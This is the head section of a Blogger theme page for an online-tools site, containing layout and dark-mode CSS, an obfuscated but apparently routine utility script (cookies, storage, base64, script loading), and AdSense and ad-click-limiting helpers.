/* RTL Mode */ .Rtl .mnMn li li a >* svg{margin-right:0;margin-left:5px} .Rtl .ntfT{padding:0 0 0 15px} .Rtl .headL{padding:0 20px 0 0} .Rtl .headL .headN{padding:0 5px 0 0} .Rtl .BlogSearch .sb{left:auto;right:0} .Rtl .BlogSearch button.sb{left:0;right:auto} .Rtl .wPrf{right:auto;left:0;border-radius:5px 16px 16px 16px} .Rtl .toTopF{right:auto;left:18px} .Rtl .cmAc a::before{content:'\2935'} .Rtl .cmHl >li{padding:0 17.5px 0 0} .Rtl .cmHl >li >.cmAv{left:auto;right:0} .Rtl .cmHl >li >.cmIn{padding:12px 28px 12px 15px} .Rtl .mnMn li:not(.mr) ul{padding-left:0;padding-right:30px} .Rtl .tocL{right:auto;left:-280px} .Rtl .tocLi{border-radius:0 12px 12px 0} .Rtl .tocLi::before{left:auto;right:0} .Rtl .tocC{left:auto;right:-45px} .Rtl .tocC span{border-radius:0 20px 20px 0} .Rtl .tocL svg.rad{right:auto;left:-2px;transform:rotate(176deg)} .Rtl .tocL svg.rad.in{transform:rotate(-86deg)} .Rtl .tocI:checked ~ .tocL{right:auto;left:0} .Rtl .mainWrp:after{right:unset;left:0;border-radius:0 0 200px 0} @media screen and (min-width:897px){.Rtl .blogCont::before{left:auto;right:0} .Rtl:not(.hdMn) .navI:checked ~ .mainWrp .mnMn .n, .Rtl:not(.hdMn) .navI:checked ~ .mainWrp .mnMn li:not(.mr) ul, .Rtl.hdMn .navI:not(:checked) ~ .mainWrp .mnMn .n, .Rtl.hdMn .navI:not(:checked) ~ .mainWrp .mnMn li:not(.mr) ul{left:auto;right:35px;border-radius:16px 5px 16px 16px} .Rtl:not(.hdMn) .navI:checked ~ .mainWrp .mnMn li:not(.mr):last-child ul, .Rtl.hdMn .navI:not(:checked) ~ .mainWrp .mnMn li:not(.mr):last-child ul{border-radius:16px 16px 5px 16px}} @media screen and (max-width:896px){.Rtl .headR{padding:0 0 0 20px} .Rtl .headL{padding:0 15px 0 0} .Rtl .blogMn{left:auto;right:0;margin-right:-100%} .Rtl .mnBr{border-radius:12px 0 0 12px} .Rtl.flT .mnBr{border-radius:20px} .Rtl .navI:checked ~ .mainWrp .blogMn{margin-left:auto;margin-right:0}} @media screen and (max-width:500px){.Rtl .wPrf{right:0;border-radius:12px 12px 0 0} .Rtl .ftMn{right:auto;left:-4px;border-radius:16px 16px 16px 5px} .Rtl .cdtIn .PageList{margin-left:9px;margin-right:auto}}
/* Basic Layout */ @media screen and (min-width:897px){.LS-2 header, .LS-2 .tocLi::before, .LS-3 header{border:0} .LS-2, .LS-2 .headCn, .LS-2 .mnBrs, .LS-3 .mnBrs, .LS-3 .headL{background:#fafafc} .LS-2 .blogCont::before{border:0;top:0;right:0;bottom:0;height:100%;z-index:-1;background:var(--contentB);border-radius:15px 0 0 0} .LS-3 .headCn{background:transparent} .LS-3 .headR{background:var(--headerB)} .LS-3 .blogCont::before{z-index:10} .LS-3 .blogMn{z-index:11} .LS-3 .tocL{top:var(--headerHi);z-index:10} .LS-3 .tocI:checked ~ .tocL{z-index:10} .LS-3:not(.hdMn) .navI:checked ~ .mainWrp .headN, .LS-3.hdMn .navI:not(:checked) ~ .mainWrp .headN{display:none} .LS-3:not(.hdMn) .navI:checked ~ .mainWrp .headL, .LS-3 .navI:not(:checked) ~ .mainWrp .headL{width:75px}}

/* --- Your Custom CSS goes here --- */


/* --- autoThemeChanger --- */.head1,.para1,.para2{margin-left:6px}.head1{font-size:14px;color:#343435;margin-bottom:-7px;font-weight:unset}.para1{margin-bottom:-11px}.brr{content:"";display:block;border-bottom:1px solid var(--contentL);margin:12px 5px}.brr-marginfix{margin-top:-6px}.cusP{margin-bottom:-20px}@media screen and (min-width:750px){.switch{left:205px;top:-48px}.Rtl .switch{left:-205px}}@media screen and (max-width:361px) and (min-width:322px){.switch{left:220px;top:-45px}.Rtl .switch{left:-220px}}@media screen and (max-width:321px){.switch{left:202px;top:-46px}.Rtl .switch{left:-202px}}@media screen and (max-width:376px) and (min-width:362px){.switch{left:240px;top:-45px}.Rtl .switch{left:-240px}}@media screen and (max-width:415px) and (min-width:395px){.switch{left:280px;top:-45px}.Rtl .switch{left:-280px}}@media screen and (max-width:394px) and (min-width:377px){.switch{left:255px;top:-45px}.Rtl .switch{left:-255px}}@media screen and (max-width:749px) and (min-width:416px){.switch{left:286px;top:-45px}.Rtl .switch{left:-286px}}.switch{position:relative;display:inline-block;width:55px;height:30px;margin-bottom:-2000px;left: 210px; transform: rotate(90deg);}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"";height:22px;width:22px;left:3.5px;bottom:4px;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:checked+.slider{background-color:var(--linkC)}.drK input:checked+.slider{background-color:var(--darkU)}input:focus+.slider{box-shadow:0 0 1px #2196f3}input:checked+.slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider.round{border-radius:34px}.slider.round:before{border-radius:50%}

/* --- Numbered Listing --- */.post-body ol{counter-reset:numbers;list-style:none;padding:0;}.post-body ol>li{counter-increment:numbers;margin-bottom:25px;position:relative;margin-left:55px;}.post-body ol>li img{margin:15px 0;width:100%;display:block;}.post-body ol>li::before{content:counter(numbers);line-height:23px;font-family:'var(--fontB)';font-size:14px;font-weight:bold;left:-45px;width:32px;height:32px;text-align:center;position:absolute;color:var(--themeC);border:5px solid rgb(220 226 224);border-radius:50% 0 50% 50%;top:-2px;}.post-body ol li ul li{margin-bottom:15px;}.post-body ol li ul{margin-top:15px;}.drK .post-body ol>li::before{color:var(--darkU);border-color:rgb(220 226 224);}

.hideimage{display:none;}
/*]]>*/</style>
<style>/*<![CDATA[*/
/* Change Mode */ .headR .headM{display:block;position:absolute;top:0;right:0;padding:10px 0;width:150px;background:var(--contentB);font-size:13px;border-radius:10px 5px 10px 10px;box-shadow:0 0 15px rgba(0,0,0,.07);-webkit-transition:var(--trans-2);transition:var(--trans-2);overflow:hidden;z-index:18;opacity:0;visibility:hidden} .headR .headM:before{content:attr(data-text);display:block;padding:0 15px 10px;width:100%;font-size:11px;opacity:.7} .headR .headM >*{display:block;padding:9px 15px;width:100%;cursor:pointer} .headR .headM >*:before{content:attr(aria-label);opacity:.9} .headR .headM >*:hover{background:rgba(0,0,0,.05)} .navM:checked ~ .mainWrp .headM{visibility:visible;opacity:1} .navM:checked ~ .mainWrp .headM + .fCls{visibility:visible;opacity:1;z-index:17} .headR .headM .sydB{display:none} .bD:not(.drK):not(.syD) .headR .headM .lgtB{background-color:rgba(0,0,0,.1)} .drK:not(.syD) .headR .headM .drkB{background-color:rgba(0,0,0,.1)} .syD .headR .headM .sydB{background-color:rgba(0,0,0,.1)} .drK .headR .headM{background:var(--darkBs)} .Rtl .headR .headM{right:auto;left:0;border-radius:5px 10px 10px 10px}
/* Author No Image */ .aFl{position:relative;width:28px;height:28px;display:flex;align-items:center;justify-content:center;border-radius:50%;overflow:hidden} .admPs .aFl{width:34px;height:34px} .aFl::before{content:'';position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background:var(--linkB);opacity:.8} .aFl >span{position:absolute;z-index:1;font-size:0;color:transparent;padding-top:1.5px;} .admPs .aFl >span{padding-top:2px} .aFl >span:first-letter{color:#fffdfc;font-size:13px} .admPs .aFl >span:first-letter{font-size:16px} .drK .aFl::before{background:var(--darkU);opacity:1}
/* Dark Mode */ .drK.onIndx .blogPts >*, .drK .rPst, .drK .PopularPosts, .drK .Label{background:var(--darkBa)} .drK .tDL .d2{display:block} .drK .tDL::after{content:attr(data-light)} .drK .tDL svg .f{stroke:none;fill:var(--darkT)}  .drK .pThmb:not(.nul)::before{background-image:linear-gradient(90deg, rgba(0,0,0,0) 0, rgba(0,0,0,.07) 20%, rgba(0,0,0,.1) 60%, rgba(0,0,0,0))} .drK input::placeholder, .drK .cpL input, .drK .cArea label .n{color:rgba(255,255,255,.25)} .drK .erroC h3 span.e{color:var(--darkBa)} .drK .nArea .contact-form-error-message-with-border{color:#f94f4f} .drK .cmC i[rel=image]::before, .drK .widget input[type=text], .drK .widget input[type=email], .drK .widget textarea{background:var(--darkBs);border-color:rgba(255,255,255,.15)} .drK svg, .drK svg.c-1{fill:var(--darkT)} .drK svg.line, .drK .ancrC svg{fill:none;stroke:var(--darkT)} .drK svg.c-2{fill:var(--darkTa); opacity:.4} .drK, .drK .headCn, .drK .mnBrs{background:var(--darkB);color:var(--darkT)} .drK .ntfC, .drK .mobMn{background:var(--darkBa);color:var(--darkTa)} .drK .ntfC{color:rgba(255,255,255,.9)} .drK header, .drK .mnMn >li.br::after, .drK .blogCont::before, .drK .tbHd, .drK .cmHl >li >.cmIn, .drK .pTag .pMart a, .drK .pRelate, .drK blockquote, .drK .cmC i[rel=quote], .drK blockquote.s-1, .drK details.sp, .drK .ps table:not(.tr-caption-container), .drK .ps table th, .drK .ps table:not(.tr-caption-container) tr:not(:last-child) td, .drK .pre.tb .preH, .drK details.ac, .drK .ancrA, .drK .ancrC, .drK .mnMob{border-color:rgba(255,255,255,.15)} .drK .pre{background:var(--darkBs);color:var(--darkT)} .drK .footer{background:var(--darkBs)} .drK .mnMn li:not(.mr) .a:hover, .drK .mnMn ul li >*:hover, .drK .wL.bg li >*, .drK .mobMn li >*:hover, .drK .shL a, .drK .cpLb{background:rgba(0,0,0,.15)} .drK .tIc::after{background:var(--darkBs)} .drK .wPrf{background:var(--darkBa);box-shadow:0 10px 40px rgba(0,0,0,.2)} .drK header a, .drK h1, .drK h2, .drK h3, .drK h4, .drK h5, .drK h6, .drK footer, .drK .button{color:var(--darkT)} .drK .dlBox, .drK .fixLs, .drK .cArea input:focus ~ .n, .drK .cArea textarea:focus ~ .n, .drK .cArea input[data-text=fl] ~ .n, .drK .cArea textarea[data-text=fl] ~ .n{background:var(--darkBs)} .drK .tocLi{background:var(--darkB)} .drK .admPs, .drK .tocC span, .drK .pShc >*:not(.c), .drK .ancrA, .drK .BlogSearch input, .drK .cmHl >li >.cmIn{background:var(--darkBa)} .drK .tocC span::before{background:var(--darkBa)} .drK .tocC span::after{background:var(--darkU)} .drK .tocL svg.rad{fill:var(--darkBa)} .drK .mobMn li >*:hover svg.line{fill:var(--darkT) !important} .drK .mobMn li >*:hover svg.line .svgC{fill:var(--darkU) !important;stroke:var(--darkU)} .drK.mobS .mobMn li >*:hover, .drK .button.ln{background:transparent} .drK .pTag .pPric::before, .drK .pTag .pInfo small{color:var(--darkTa)} .drK::selection, .drK a, .drK .free::after, .drK .new::after, .drK .mnMn li:not(.mr) .a:hover, .drK .mnMn ul li a:hover, .drK .aTtl a:hover, .drK .pSnpt.nTag, .drK .pTag .pPric, .drK details.ac[open] summary, .drK .cpL label, .drK .wL li >*:hover .lbC, .drK .wL li >div .lbC, .drK .wL .lbM, .drK .cmBtn.ln:hover, .drK .wL.cl .lbN:hover .lbC, .drK .wL.cl div.lbN .lbC{color:var(--darkU)} .drK .mnMn .a:hover svg:not(.d){fill:var(--darkU)} .drK .mnMn .a:hover svg.line:not(.d), .drK .pJmp svg{fill:none;stroke:var(--darkU)} .drK .wL li >*:hover svg, .drK .wL li >div svg{stroke:var(--darkU)} .drK.MN-3 .mobMn li >*:hover::after, .drK.MN-4 .mobMn li >*:hover::after, .drK .toTopF, .drK .blogPg >*, .drK .button, .drK .zmImg::after, .drK .widget input[type=button], .drK .widget input[type=submit]{background:var(--darkU)} .drK.MN-3 .mobMn li >*:hover svg.line, .drK.MN-4 .mobMn li >*:hover svg.line{stroke:var(--darkU);fill:var(--darkU) !important} .drK.MN-3 .mobMn li >*:hover svg .f, .drK.MN-4 .mobMn li >*:hover svg .f, .drK footer .credit a svg{fill:var(--darkU)} .drK .pS input[id*="1"]:checked ~ .tbHd label[for*="1"], .drK .pS input[id*="2"]:checked ~ .tbHd label[for*="2"], .drK .pS input[id*="3"]:checked ~ .tbHd label[for*="3"], .drK .pS input[id*="4"]:checked ~ .tbHd label[for*="4"], .drK .widget input[type=text]:focus, .drK .widget input[type=email]:focus, .drK .widget textarea:focus, .drK .widget input[data-text=fl], .drK .widget textarea[data-text=fl], .drK .wL.cl .lbN:not(div):hover, .drK .wL.cl div.lbN{border-color:var(--darkU)} .drK .button.ln:hover{border-color:var(--darkU);box-shadow:0 0 0 1px var(--darkU) inset} .drK .mnBr a, .drK .pLbls >*, .drK .aTtl a, .drK .blogPg >*, .drK .brdCmb a, .drK .wL li >*, .drK .mobMn li >*, .drK .cmAc a{color:var(--darkT)} .drK .blogPg .nPst, .drK .blogPg .current{background:var(--contentL);color:var(--bodyCa)} .drK .FeaturedPost .itemFt::after{background:var(--darkTa)} @media screen and (min-width:897px){.drK header .BlogSearch input{background:var(--darkBs)} .drK header .BlogSearch input:focus, .drK header .BlogSearch input:hover{background:var(--darkBa)} .drK.bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn .n, .drK.bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn li:not(.mr) ul, .drK.hdMn .navI:not(:checked) ~ .mainWrp .mnMn .n, .drK.hdMn .navI:not(:checked) ~ .mainWrp .mnMn li:not(.mr) ul{background:var(--darkBa);box-shadow:0 10px 40px rgba(0,0,0,.2);color:var(--darkTa)} .drK.LS-2 .blogCont::before{background:var(--darkBs)} .drK.LS-3 .headCn{background:transparent} .drK.LS-3 .headL, .drK.LS-3 .mnBrs{background:var(--darkBs)} .drK.LS-3 .headR{background:var(--darkB)} .drK .tocLi::before{border-color:rgba(255,255,255,.15)}} @media screen and (min-width:897px){.drK header{border-bottom:var(--headerL) solid rgba(255,255,255,.15);box-shadow:none} .drK .blogCont::before{border-right:1px solid rgba(255,255,255,.15)} .drK .mnBrs{box-shadow:none}} @media screen and (min-width:641px){.drK .ftMn a:hover{color:var(--darkU)}} @media screen and (max-width:640px){.drK .ftMn{background:var(--darkBa)}} @media screen and (max-width:500px){.drK .itemFt .itm .iCtnt{background:var(--darkBa)}}
/*]]>*/</style>
<script>/*<![CDATA[*/ eval(function(p,l,u,s,f,d){while(u--){if(s[u]){p=p.replace(new RegExp('\\b'+u+'\\b','g'),s[u])}}return p}('!16(){16 13(13,14){21 24(14- -355,13)}29 14=58();16 17(13,14){21 24(13- -183,14)}45(;;)61{176(178==-35(17(-125,-92))*(35(13(23,39))/2)+35(17(-71,-77))/3*(-35(17(-106,-125))/4)+35(13(51,51))/5*(-35(13(19,32))/6)+35(13(-1,26))/7+-35(13(71,83))/8+-35(13(69,55))/9*(-35(13(43,57))/10)+35(17(-83,-64))/11)181;14.117(14.135())}53(13){14.117(14.135())}}();65 132=70(185,186),129=70(187,194),126="195",123="196+/=";29 60={38:132+129+126+123,149:16(13){16 14(13,14){21 24(13-152,14)}29 17,18,27,28,30,33,40="",37=0;45(13=60[14(155,162)](13);37<13[14(199,206)];)27=(33=13[67(120,243)](37++))>>2,28=(3&33)<<4|(17=13[14(244,250)](37++))>>4,30=(15&17)<<2|(18=13[67(120,254)](37++))>>6,33=63&18,122(17)?30=33=64:122(18)&&(33=64),40=40+42.38.47(27)+42.38.47(28)+42.38[14(255,257)](30)+42.38.47(33);16 67(13,14){21 24(13-188,14)}21 40},261:16(13){29 14,17,18,27,28,30="",33=0;45(13=13[40(271,256)](/[^210-213-214-9\\+\\/\\=]/78,"");33<13.59;)14=42.38.75(13.47(33++))<<2|(18=42.38.75(13.47(33++)))>>4,17=(15&18)<<4|(27=42.38[37(217,219)](13[40(221,228)](33++)))>>2,18=(3&27)<<6|(28=42.38[40(231,236)](13[37(205,242)](33++))),30+=34.74(14),64!=27&&(30+=34[37(235,234)](17)),64!=28&&(30+=34[40(233,232)](18));16 40(13,14){21 24(13-229,14)}16 37(13,14){21 24(13-227,14)}21 60.89(30)},108:16(13){16 14(13,14){21 24(14- -258,13)}13=13.102(/\\18\\14/78,"\\14");45(29 17="",18=0;18<13[14(180,174)];18++){29 27=13[14(133,150)](18);27<128?17+=34[14(165,173)](27):(127<27&&27<226?17+=34[14(146,173)](27>>6|192):(17+=34[24(225,223)](27>>12|224),17+=34[14(169,173)](27>>6&63|128)),17+=34[14(198,173)](63&27|128))}21 17},89:16(13){45(29 14="",17=0,18=208=52=0;17<13.59;)(18=13[28(95,220)](17))<128?(14+=34.74(18),17++):191<18&&18<224?(52=13[27(-8,22)](17+1),14+=34[27(15,46)]((31&18)<<6|63&52),17+=2):(52=13.100(17+1),84=13[28(95,218)](17+2),14+=34[28(216,215)]((15&18)<<12|(63&52)<<6|63&84),17+=3);16 27(13,14){21 24(13- -212,14)}16 28(13,14){21 24(13-292,14)}21 14},211:16(13){16 14(13,14){21 24(13-273,14)}21(13=41[14(209,237)][14(222,81)](50 238(14(81,272)+13[14(124,82)](/([.$?*|{}()[\\]\\\\/+^])/78,"$1")+"=([^;]*)")))?269(13[1]):268 0},107:16(13,14,17={}){16 18(13,14){21 24(14-134,13)}(17={267:"/",...17}).62 266 265&&(17[24(392,-151)]=17.62[18(264,263)]());262 27=97(101(13))+"="+97(101(14));45(29 28 241 17){27+="; "+28;29 30=17[28];!0!==30&&(27+="="+30)}41[18(109,253)]=27},252:16(13){29 14={};14[24(373,251)]=-1,60.107(13,"",14)},249:16(13,14){76[24(391,248)](13,14)},246:16(13){21 76.105(13)},245:16(13){76[24(114,240)](13)},207:16(13,14){73[24(391,134)](13,14)},167:16(13){21 73[24(166,-393)](13)},164:16(13){73[24(114,-113)](13)},160:16(13){21 13[36[24(385,358)](36.159()*13.59)]},157:16(13){29 14=36[17(113,153)](44(13));16 17(13,14){21 24(14-103,13)}16 18(13,14){21 24(13-230,14)}21 85<=36[18(48,110)](44(13))?14*(36[17(139,87)](44(13))/85)[18(145,144)](2)+"143":96<=36[18(48,142)](44(13))?14*(36[18(48,154)](44(13))/96).79(2)+"189":88<=36[18(48,204)](44(13))?14*(36[17(203,87)](44(13))/88).79(2)+"197":36[18(48,94)](44(13))},190:16(17){29 18=50 93;61{18=50 93}53(13){61{18=50 111("175.99")}53(13){61{18=50 111(14(110,179))}53(13){21 177.172(14(138,94)),!1}}}16 13(13,14){21 24(14-184,13)}16 14(13,14){21 24(13-239,14)}18[14(274,202)]=16(){16 13(13,14){21 24(13-171,14)}29 14;4==18.170&&(200==18[24(140,147)]?(14=18[13(148,156)],17[13(163,115)](14)):13(82,115)==275 17.98&&17[13(277,402)](18))},18[14(367,368)](13(369,378),17[13(376,394)],17[14(382,381)]),18[14(364,379)]()}};16 70(13,14){21 24(14-380,13)}16 56(13){21 41.351(13)}16 352(13){21 41[24(395,356)](13)}16 118(13){21 41[24(388,-109)](13)}16 363(13){21 41[24(365,366)](13)}16 58(){29 13=["349","377","375","372","370","348","362","361","98","360","116","357","353","350","100","105","396","408","407","(?:^|; )","406","405","75","404","401","400","137","398","397","390","389","386","121","383","399","387","90","74","59","403","359","47","16","108","346","310","130","343","307-306","305","304","303","302","301","102","300","299","79","298.99","297","296","295 293 276!","289","288","287","286","285","62","284"];21(58=16(){21 13})()}16 283(13,14){16 17(13,14){21 24(14- -282,13)}21 13[17(-354,-347)][17(-312,-317)](14)}16 281(13,14){21 13[24(384,-280)][24(279,278)](14)}16 345(13){16 14(13,14){21 24(14-308,13)}294[14(309,329)]({342:56(13)[24(341,340)]-20,339:0,90:14(338,337)})}16 336(13){29 14={};16 17(13,14){21 24(14-335,13)}16 18(13,14){21 24(13-291,14)}14[18(334,333)]=17(332,331),14[18(330,328)]=17(311,327),56(13).137(14)}16 326(13,14){21 24(14- -325,13)}16 323(13){29 14={};16 17(13,14){21 24(13- -150,14)}16 18(13,14){21 24(14- -344,13)}14[18(119,86)]=18(68,49),14.130=17(247,259),56(13)[17(270,290)](14)}16 24(13,14){29 17=58();21(24=16(13,14){21 17[13-=371]})(13,14)}16 322(13,14,17,18,27){65 28=41.121(24(374,131));16 30(13,14){21 24(14- -260,13)}28.136=14,28[30(193,161)]=17,28[30(168,141)]=13,27&&(28.116=27),118(18)[30(182,158)](28)}16 321(13,14,17){16 18(13,14){21 24(14- -324,13)}16 27(13,14){21 24(13-320,14)}65 28=41[27(124,319)](18(25,54));28.136=14,28[18(66,72)]=18(103,91),28.318="316/315",28.314=13,17&&(28[18(104,80)]=17),41[18(112,83)][27(313,201)](28)}', 10, 409, '|||||||||||||t|n||function|e|r|||return|||_0x178b|||o|u|var|c|||i|String|parseInt|Math|s|kS||a|document|this||Number|for||charAt|641||new||c2|catch|||getid||_0x55e1|length|Pu|try|expires|||const||f|||_0x51f4a5|||sessionStorage|fromCharCode|indexOf|localStorage||g|toFixed||1202|1155||c3|1e9||514|1e3|u8_de|behavior|||XMLHttpRequest|624|700|1e6|unescape|error|XMLHTTP|charCodeAt|encodeURIComponent|replace|||getItem||sC|u8_en|544|622|ActiveXObject||500|429|1178|onload|push|qSel||596|createElement|isNaN|vjggsbmc|1168||pkhgedjk|||hgjggyfh|block||ggfuguhg|||shift|id|scrollIntoView|625|490|428||666|B|600|612||872|1091|en|||992|508|646|1429|1097|abv||random|rdm||1428|1146|rSS||409|gSS|||readyState|719|warn|||Msxml2|if|console|873854|597||break||505|836|870|889|869||M|gAj||||863|osqeigwlhvyz|ukx3508749216|K||1424||1134|676|483|634|1043|1394|sSS|c1|1179|A|gC|416|Za|z0|737|723|1024|717|1013|688|1144|1208|839||431|2048|608|1156|709||1125|1172|1140|1032|1039|1148|1157|RegExp||513|in|1053|627|1400|rLS|gLS||879|sLS|1393|904|dC|524|609|1427|1119|1408||||de|let|534|509|Date|instanceof|path|void|decodeURIComponent||1088|1192|789|664|typeof|wrong|1121|599|423|549|remCt|731|addCt|smooth|setItem|cookie|center|querySelector|49758EOuVVI||||went|window|Something|floor|classList|Microsoft|3512376kRaahX|3260yCibet|link|GET|url|open|script|age|max|845|1264|offsetTop|1176||1160|href|css|text||type|1166|742|ldCss|ldJs|stE||774|_0x5949b4|1199|690|1278|662|1203|1222|753|721|810|stC|1238|1261|left|438|439|top|responseText||stS|3923688UGcGhI||524usdNgG|160GWrUHi|head|getElementById|getclass|610PAtQkJ|||525|sign||18027onqsIt|send|src|toUTCString|qSell|642|417|1107|614|595|1239|LHVYZUKXmbdrtnfjcap||end|||rel|1193|getElementsByClassName|1213|659|465|658|660|success|||onreadystatechange|removeItem||MBDRTNFJCAPOSQEIGW|remove||||1212||9uXEtTy|31401524ZYnZiy|async|status|match|appendChild|1115|scroll|querySelectorAll|stylesheet|add|675880bQrepP|abs'.split('|'))); function remPar(n,r){function t(n,r){return _0x50d0(r-93,n)}function e(n,r){return _0x50d0(n-406,r)}function a(n){return n[_0x50d0(0,-900)](/([.?*+^$[\]\\(){}|-])/g,"\\$1")}window[t(95,94)][e(408,411)]&&(n=n?a(n):"",r=r?a(r):"",window[t(93,94)][e(408,405)](null,"",location.pathname+(""!=n?location[e(409,406)][t(93,93)](new RegExp(e(410,411)+n+"="+r+t(99,98),"g"),"").replace(new RegExp(e(410,411)+n+(""!==r?"="+r:""),"g"),"")[t(96,93)](/^&/,"?"):"")+location.hash))}function _0x476a(){var n=["replace","history","replaceState","search","[?&]","[^&]+"];return(_0x476a=function(){return n})()}function _0x50d0(n,r){var t=_0x476a();return(_0x50d0=function(n,r){return t[n=+n]})(n,r)}; /*]]>*/</script>
<script>/*<![CDATA[*/
/* Remove ?m=0, ?m=1 - some features may not work */ /*remPar("m", "0"); remPar("m", "1");*/
/* Disable Default Cookie Consent */ cookieChoices = {};
/* @shinsenter/defer.js */ !function(c,i,t){var f,o=/^data-(.+)/,u='IntersectionObserver',r=/p/.test(i.readyState),s=[],a=s.slice,d='lazied',n='load',e='pageshow',l='forEach',m='hasAttribute',h='shift';function p(e){i.head.appendChild(e)}function v(e,n){a.call(e.attributes)[l](n)}function y(e,n,t,o){return o=(o=n?i.getElementById(n):o)||i.createElement(e),n&&(o.id=n),t&&(o.onload=t),o}function b(e,n){return a.call((n||i).querySelectorAll(e))}function g(t,e){b('source',t)[l](g),v(t,function(e,n){(n=o.exec(e.name))&&(t[n[1]]=e.value)}),e&&(t.className+=' '+e),n in t&&t[n]()}function I(e){f(function(o){o=b(e||'[type=deferjs]'),function e(n,t){(n=o[h]())&&(n.parentNode.removeChild(n),(t=y(n.nodeName)).text=n.text,v(n,function(e){'type'!=e.name&&(t[e.name]=e.value)}),t.src&&!t[m]('async')?(t.onload=t.onerror=e,p(t)):(p(t),e()))}()})}(f=function(e,n){r?t(e,n):s.push(e,n)}).all=I,f.js=function(n,t,e,o){f(function(e){(e=y('SCRIPT',t,o)).src=n,p(e)},e)},f.css=function(n,t,e,o){f(function(e){(e=y('LINK',t,o)).rel='stylesheet',e.href=n,p(e)},e)},f.dom=function(e,n,t,o,i){function r(e){o&&!1===o(e)||g(e,t)}f(function(t){t=u in c&&new c[u](function(e){e[l](function(e,n){e.isIntersecting&&(n=e.target)&&(t.unobserve(n),r(n))})},i),b(e||'[data-src]')[l](function(e){e[m](d)||(e.setAttribute(d,''),t?t.observe(e):r(e))})},n)},f.reveal=g,c.Defer=f,c.addEventListener('on'+e in c?e:n,function(){for(I();s[0];t(s[h](),s[h]()))r=1})}(this,document,setTimeout),function(e,n){e.defer=n=e.Defer,e.deferscript=n.js,e.deferstyle=n.css,e.deferimg=e.deferiframe=n.dom}(this);
/* Adsense Functions */
/* Push Ads */ function pushAds(){var e=document.querySelectorAll("ins.adsbygoogle:not([data-adsbygoogle-status]):not([data-ad-status]):not([adsbygoogle-noablate])");const n=[];for(let t=0;t<e.length;t+=1){const s=e[t];var o=s.nextElementSibling&&"script"===s.nextElementSibling.tagName.toLowerCase()?s.nextElementSibling:null;const a=o&&o.textContent?o.textContent:"";if(!(a.includes("adsbygoogle")&&a.includes(".push(")))try{(adsbygoogle=window.adsbygoogle||[]).push({}),n.push(s)}catch(t){console.warn("An error occured pushing ads",s,t)}}return n};
/* Insert After */ function insertAfter(e,n){var t;null!=e&&null!=n&&((t=n.parentNode).lastChild==n?t.appendChild(e):t.insertBefore(e,n.nextSibling))};
/* Middle Ads */ function middleAds(e,n){for(var t=0;t<n.length;t++){var l=document.getElementById("postBody"),d=document.getElementById(n[t][0]),l=l.getElementsByTagName(e);0<l.length?insertAfter(d,l[n[t][1]]):null!=d&&(d.remove())}};
/* Recurring Ads */ function recurAds(e,n){var t=document.getElementById("postBody"),l=n.ads?document.getElementById(n.ads):null,d=t.getElementsByTagName(e);if(0<d.length&&null!=l)for(var r,i=0;i<d.length;i++)i%n.every==0&&0!==i&&((r=document.createElement("div")).classList.add("recAd"),r.innerHTML=l?l.innerHTML:n.html||"",insertAfter(r,d[i])),i==d.length-1&&null!=l&&(l.remove());else null!=l&&(l.remove())};
/*]]>*/</script>
<script id='polyfill-js'>'IntersectionObserver'in window||document.write('<script src="https://polyfill.io/v3/polyfill.min.js?features=IntersectionObserver"><\/script>');</script>
<script type='application/ld+json'>{"@context": "https://schema.org", "@type": "WebSite", "url": "https://tools.mr-medo.net/", "name": "MR-Medo | online Tools", "alternateName": "MR-Medo | online Tools", "potentialAction": {"@type": "SearchAction", "target": "https://tools.mr-medo.net/search?q={search_term_string}", "query-input": "required name=search_term_string"}}
  </script>
<script>
  /*<![CDATA[*/
  /* Cookie functions */
  const Cookie = {
    get: (e) => { e = document.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()[\]\\/+^])/g, "$1") + "=([^;]*)")); return e ? decodeURIComponent(e[1]) : void 0 },
    set: (e, n, o = {}) => { o = { path: "/", ...o }, o.expires instanceof Date && (o.expires = o.expires.toUTCString()); let c = unescape(encodeURIComponent(e)) + "=" + unescape(encodeURIComponent(n)); for (var t in o) { c += "; " + t; var a = o[t]; !0 !== a && (c += "=" + a) } document.cookie = c },
    rem: (e) => { Cookie.set(e, "", { "max-age": -1 }) }
  }

  /* Anti bomb config */
  const antiBombSet = {
    timeOut: 3600, /* Timeout in seconds, when to ads appear after maximum clicks */
    maxClick: 3, /* No of maximum clicks */
    cookieKey: "MAX_CLICKED", /* Cookie key to set */
    adsSelectors: "ins.adsbygoogle", /* Ads selectors */
    iframeSelectors: "ins.adsbygoogle iframe", /* Ads iframe selectors */
    callback: () => {
      /* Runs only one time if/when clicked maximum times on ads */
      if (antiBombSet.executed === undefined) {
        antiBombSet.executed = !0;

        /* Prevent clicks on ads placement with pointer-events:none | You can also try display:none */
        if (document.getElementById("mxAds_stl") == null) {
          var stl = document.createElement("style");
          stl.id = "mxAds_stl";
          stl.innerHTML = (antiBombSet.adsSelectors || ".adsbygoogle") + "{pointer-events:none}";
          document.head.appendChild(stl);
        }

        /* Add your js below to execute if/when clicked maximum times on ads */
        /* console.warn("You have clicked the maximum times on ads. Don't click on ads if you don't want to support us."); */

      }
    }
  };

  if (Cookie.get(antiBombSet.cookieKey || "ADS_CLICK") != undefined && parseInt(Cookie.get(antiBombSet.cookieKey || "ADS_CLICK")) >= (antiBombSet.maxClick || 3)) {
    antiBombSet.callback()
  };
  /*]]>*/
</script>
<!--[ Defer Adsense script use shinsenter/defer.js ]-->
<!--<script type='deferjs' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0000000000000000' crossorigin='anonymous'/>-->
<!--[ </head> close ]-->
